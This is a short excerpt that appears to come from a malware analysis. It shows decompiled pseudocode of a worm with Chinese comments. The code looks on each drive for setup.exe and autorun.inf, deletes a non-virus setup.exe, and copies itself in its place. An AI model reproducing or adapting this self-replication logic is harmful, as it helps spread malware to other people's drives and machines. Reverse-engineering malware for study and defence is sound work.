 if ( sub_4041B4(v40, v9) )
goto LABEL_20;
v11 = *(v52 + v2 - 1);
sub_403E2C(&v39);
sub_403F18(&v50, v39, ":\\setup.exe");
v12 = *(v52 + v2 - 1);
sub_403E2C(&v38);
sub_403F18(&v51, v38, ":\\autorun.inf");
if ( sub_40BC44(v50) ) // FindFile 判断文件是否存在
{
sub_40277C(0, &v37); // 获取目录路径
sub_40BD34(v37, &v49, v2, a1, a2);
sub_40BD34(v50, &v48, v2, a1, a2);
sub_404018(v49, v48);
if ( !v13 ) // 如果不是病毒文件，就删除，创建setup.exe
{
a2 = sub_4040CC(v50);
SetFileAttributesA(a2, 0x80u);
if ( !DeleteFileA(a2) )
{
__writefsdword(0, v26);
goto LABEL_22;
}
v14 = *(v52 + v2 - 1);
sub_403E2C(&v36);
sub_403ED4(&v36, ":\\setup.exe");
v15 = sub_4040CC(v36);
sub_40277C(0, &v35);
v16 = sub_4040CC(v35);
if ( !CopyFileA(v16, v15, 0) ) // 自我复制为setup
{
__writefsdword(0, v26);
goto LABEL_22;
}
}
}